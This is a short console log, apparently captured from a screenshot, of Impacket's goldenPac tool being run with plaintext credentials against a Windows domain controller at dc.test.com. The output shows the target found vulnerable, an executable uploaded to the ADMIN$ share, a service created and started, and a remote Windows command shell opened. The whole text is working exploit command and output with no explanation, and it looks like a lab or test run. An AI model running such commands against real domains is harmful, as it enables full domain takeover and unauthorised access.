 C:\Users\jack\Desktop>goldenPac.exe test.com/jack:Admin@123@dc.test.com
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] User SID: S-1-5-21-3833123336-2252609068-1242730686-1105
[*] Forest SID: S-1-5-21-3833123336-2252609068-1242730686
[*] Attacking domain controller dc.test.com
[*] dc.test.com found vulnerable!
[*] Requesting shares on dc.test.com.....
[*] Found writable share ADMIN$
[*] Uploading file aOeCGVNL.exe
[*] Opening SVCManager on dc.test.com.....
[*] Creating service LPEy on dc.test.com.....
[*] Starting service LPEy.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。